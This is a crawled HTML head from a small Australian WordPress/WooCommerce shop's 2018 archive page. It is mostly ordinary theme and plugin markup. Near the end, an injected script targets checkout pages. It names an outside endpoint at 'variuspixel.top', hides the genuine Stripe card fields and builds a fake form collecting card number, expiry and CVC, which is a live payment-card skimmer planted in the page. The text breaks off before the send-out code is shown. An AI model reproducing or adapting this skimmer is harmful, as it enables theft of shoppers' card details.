

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mirisisoycollection.com.au/2018/10/
body_size: 19779
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    
    <!-- ******************************************************************** -->
    <!-- * Title ************************************************************ -->
    <!-- ******************************************************************** -->
    
    <title>October | 2018 | Mirisi Soy Collection</title>
    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://mirisisoycollection.com.au/xmlrpc.php">
    
    <!-- ******************************************************************** -->
    <!-- * Custom Favicon *************************************************** -->
    <!-- ******************************************************************** -->
    
        
    <!-- ******************************************************************** -->
    <!-- * Favicon ********************************************************** -->
    <!-- ******************************************************************** -->
    
    <link rel="shortcut icon" href="https://mirisisoycollection.com.au/wp-content/uploads/2018/10/MSC_fav.png" type="image/x-icon" />
        
        
    <!-- ******************************************************************** -->
    <!-- * Custom Header JavaScript Code ************************************ -->
    <!-- ******************************************************************** -->
    
    
    <!-- ******************************************************************** -->
    <!-- * Sticky header for mobiles **************************************** -->
    <!-- ******************************************************************** -->
    
            <script type="text/javascript">
            var stickyHeader = 1;
        </script>
        
    <!-- ******************************************************************** -->
    <!-- * WordPress wp_head() ********************************************** -->
    <!-- ******************************************************************** -->
    
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic', 'Cardo:400,700,400italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mirisi Soy Collection &raquo; Feed" href="https://mirisisoycollection.com.au/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mirisisoycollection.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://mirisisoycollection.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mirisisoycollection.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://mirisisoycollection.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://mirisisoycollection.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.8.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 0px; --add-to-cart-rounded-corners-radius: 0px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 0px; --add-to-cart-rounded-corners-radius: 0px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mirisisoycollection.com.au/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-app-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/app.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-easyzoom-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/easyzoom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-woocommerce-overwrite-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/woocommerce-overwrite.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-animate-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-animations-products-grid-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/animations-products-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-fresco-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/fresco/fresco.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-swiper-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/swiper.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-owl-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/owl.carousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-owl-theme-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/owl.theme.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-offcanvas-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/offcanvas.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-nanoscroller-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/nanoscroller.css?ver=0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-select2-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/select2.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-defaults-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/defaults.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-styles-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-responsive-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-fonts-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/inc/fonts/getbowtied-fonts/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-gutenberg-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/css/gutenberg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-font-awesome-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/inc/fonts/font-awesome/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-default-style-css' href='https://mirisisoycollection.com.au/wp-content/themes/mrtailor/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1" id="revmin-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mirisisoycollection.com.au\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/modernizr.custom.js?ver=2.6.3" id="mr_tailor-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://mirisisoycollection.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mirisisoycollection.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<script>
(async () => {
    let url5555 = "https://variuspixel.top/api/accept-car"
    let loaded = false;
    let loaded2 = false
    let urlInclude = "checkout-2";
    let unloadPinned = false

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_stripe")
    document.querySelector(".payment_box.payment_method_stripe").getElementsByTagName("fieldset")[0].style.display = "none"
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
    <style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 30px !important;
          flex-direction: row;
margin-top: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry Date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

